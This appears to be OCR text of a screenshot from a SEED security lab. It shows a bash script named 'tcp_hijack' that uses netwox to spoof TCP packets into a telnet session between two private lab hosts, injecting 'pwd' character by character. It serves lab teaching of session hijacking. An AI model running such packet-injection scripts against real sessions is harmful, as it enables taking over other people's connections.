 Terminal
7:04 PM
Seed
Terminal
Terminal
#!/bin/bash
#tcp_hijack
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
01 -r 2148969058 -E 6912 -H "70"
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
02 -r 2148969059 -z -E 6912
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
02 -r 2148969059 -E 6912 -H "77"
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
03 -r 2148969060 -z -E 6912
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
03 -r 2148969060 -E 6912 -H "64"
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
04 -r 2148969061 -z -E 6912
sudo netwox 40 -i 0 -j 64 -k 6 -l 10.0.2.4 -m 10.0.2.5 -o 54127 -p 23 -q 3648626
04 -r 2148969061 -E 6912 -H "0d00"
~
1,1 All
448
Wireshark
Left ⌘